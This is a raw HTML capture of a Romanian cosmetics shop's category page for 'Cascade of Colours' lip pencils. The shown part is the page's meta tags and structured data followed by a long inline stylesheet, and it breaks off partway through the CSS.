

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amapigments.com/creion-buze-cascade-of-colours
body_size: 71617
content:
<!DOCTYPE html><html dir="ltr" lang="ro" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-category category-98 store-0 skin-1 desktop-header-active mobile-sticky no-compare layout-3 one-column column-left" data-jb="24340784" data-jv="3.1.4" data-ov="3.0.2.0"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Creion Buze Cascade of Colours - Ama Pigments</title><link rel="preconnect" href="https://cdnjs.cloudflare.com"><base href="https://amapigments.com/" /><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><meta name="description" content="Explorează gama de creioane pentru buze Cascade of Colours cu nuanțe bogate și variate pentru a-ți evidenția buzele în mod sublim." /><meta property="fb:app_id" content=""/><meta property="og:type" content="website"/><meta property="og:title" content="Creioane Buze Cascade of Colours"/><meta property="og:url" content="https://amapigments.com/creion-buze-cascade-of-colours"/><meta property="og:image" content="https://amapigments.com/image/cache/catalog/pozecategorii%20/lip-600x600w.webp"/><meta property="og:image:width" content="600"/><meta property="og:image:height" content="600"/><meta property="og:description" content=""/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="Creioane Buze Cascade of Colours"/><meta name="twitter:image" content="https://amapigments.com/image/cache/catalog/pozecategorii%20/lip-200x200w.webp"/><meta name="twitter:image:width" content="200"/><meta name="twitter:image:height" content="200"/><meta name="twitter:description" content=""/>

 <link href="https://amapigments.com/creion-buze-cascade-of-colours" rel="canonical" /><link href="https://amapigments.com/image/catalog/logo/favicon-ama.png" rel="icon" />



 <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/amapigments.com","name":"Ama Pigments"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/amapigments.com\/cascade-of-colours","name":"Cascade of Colours"}}]}</script><link rel="alternate" href="https://amapigments.com/creion-buze-cascade-of-colours" hreflang="ro"/><link rel="alternate" href="https://amapigments.com/en/lip-pencil-cascade-of-colours-2" hreflang="en"/> 	<noscript> <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=298707067652048&ev=PageView&noscript=1"/></noscript>    <style>@media all {html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}@font-face{font-display:swap;font-family:'Glyphicons Halflings';src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(catalog/view/javascript/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}@media (min-width:768px){}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-center{text-align:center}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-7{width:58.33333333%}.col-xs-5{width:41.66666667%}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}@media screen and (max-width:767px){.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar 